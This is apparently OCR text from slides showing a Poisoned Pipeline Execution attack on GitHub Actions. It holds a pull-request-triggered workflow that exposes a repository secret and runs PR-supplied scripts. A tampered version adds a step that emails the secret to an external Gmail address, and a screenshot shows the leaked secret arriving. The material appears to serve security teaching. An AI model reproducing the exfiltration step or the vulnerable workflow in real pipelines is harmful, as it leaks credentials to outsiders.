 Misconfig
issue
pipeline_review
ed_before_exec
ution
PPE
pr.yml
main
lmgv66-PPE
pr.yml
Code
Tamper
issues
about workflow
modification
on:
pull_request:
branches: [ main ]
env:
MY_SECRET: ${{ secrets.MY_SECRET }}
jobs:
build:
runs-on: ubuntu-latest
steps:
# Checks-out PR code
- uses: actions/checkout@v3
# Run tests over the PR code
- name: 'Req #1 : Run test'
run: |
echo Running tests..
chmod +x runtests.sh
./runtests.sh
Luke Skywalker
para mí
inglés > español Traducir mensaje
This is the Secret [My Super Secret].
Build job of repo [lgvorg1/Xy-PPE-pr] in branch [lmgv66-PPE] completed successfully!
on:
pull_request:
branches: [ main ]
env:
MY_SECRET: ${{ secrets.MY_SECRET }}
jobs:
build:
runs-on: ubuntu-latest
steps:
# Checks-out PR code
- uses: actions/checkout@v3
# Run tests over the PR code
- name: 'Req #1 : Run test'
run: |
echo Running tests..
chmod +x runtests.sh
./runtests.sh
# Send mail with secret
- name: 'Send Mail'
uses: dawidd6/action-send-mail@v3
with:
to: xyexternal@gmail
body: This is the Secret [${{ secrets.MY_SECRET }}].